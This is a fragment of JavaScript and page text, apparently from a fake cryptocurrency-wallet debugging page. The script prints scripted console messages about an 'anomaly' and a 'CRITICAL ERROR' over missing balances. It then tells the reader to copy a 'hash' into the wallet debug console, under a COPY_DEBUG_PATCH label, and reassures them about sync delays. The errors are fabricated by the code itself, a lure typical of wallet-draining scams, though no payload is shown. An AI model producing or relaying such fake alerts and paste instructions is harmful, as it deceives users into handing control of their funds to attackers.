
_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3
24a98fb inside Missing balances in resp
onse");

  console.error("CRITICAL ERROR: Manual 
patch required for Missing balances in 
response");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic delays are a natural part of the
synchronization process between nodes and